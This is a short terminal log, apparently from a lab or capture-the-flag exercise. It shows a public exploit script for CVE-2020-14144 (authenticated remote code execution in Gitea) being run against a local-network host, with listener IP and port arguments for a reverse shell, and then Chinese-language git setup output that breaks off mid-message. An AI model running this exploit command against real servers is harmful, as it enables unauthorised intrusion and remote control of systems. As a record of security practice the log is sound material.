 ┌──(fforu㉿fforu)-[~/workspace]
└─$ python 49571.py -t http://192.168.1.170:8585 -u frank -p 123 -I 192.168.1.164 -P 4444
    _____ _ _______
   / ____(_)__   __|             CVE-2020-14144
  | |  __ _   | | ___  __ _
  | | |_ | |  | |/ _ \/ _` |     Authenticated Remote Code Execution
  | |__| | |  | |  __/ (_| |
   \_____|_|  |_|\___|\__,_|     GiTea versions ≥ 1.1.0 to ≤ 1.12.5
[+] Starting exploit ...
提示：使用 'master' 作为初始分支的名称。这个默认分支名称可能会更改。要在新仓库中
提示：配置使用初始分支名，并消除这条警告，请执行：
提示：
提示：  git config --global init.defaultBranch <名称>
提示：
提示：除了 'master' 之外，通常选定的名字有 'main'、'trunk' 和 'development'。
提示：可以通过以下命令重命名刚创建的分支：
提示：
提示：  git branch -m <name>
已初始化空的 Git 仓库于 /tmp/tmp.JXtz0zYB6o/.git/
[master（根提交） d7d3fbb] Initial commit
 Committer: fforu <fforu@fforu.>
您的姓名和邮件地址基于登录名和主机名进行了自动设置。请检查它们正确
与否。您可以对其进行设置以免再出现本提示信息。运行如下命令在编辑器
中编辑您的配置文件：
    git config --global --edit
设置完毕后，您可以用下面的命令来修正本次提交所使用的用户身份：